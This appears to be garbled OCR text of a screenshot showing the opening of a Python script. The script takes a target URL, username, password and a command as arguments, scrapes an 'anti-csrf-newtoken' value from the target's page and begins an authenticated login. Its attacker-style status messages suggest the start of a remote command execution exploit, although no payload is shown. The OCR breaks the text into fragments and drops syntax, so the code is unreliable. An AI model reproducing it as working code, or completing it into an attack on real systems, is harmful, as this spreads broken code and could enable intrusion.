
if
 len(sys
.
argv) 
!=
5
        print(
"[!] Please enter the required argument
        sys
.
exit(
1
    target 
=
 sys
.
argv[
1
]
.
strip(
"/"
    username 
=
 sys
.
argv[
2
    password 
=
 sys
.
argv[
3
    cmd 
=
 sys
.
argv[
4
def
authenticate
global
    print(
"[+] Attempting to authenticate..."
# GET the CSRF token
    res 
=
 s
.
get(
f
"
{
target
}
/"
, verify
=
False
    csrf_token 
=
 re
.
search(
"
\"
anti-csrf-newtoken
\"
 co
# Login
    data 
=
"token"
"username"
"password"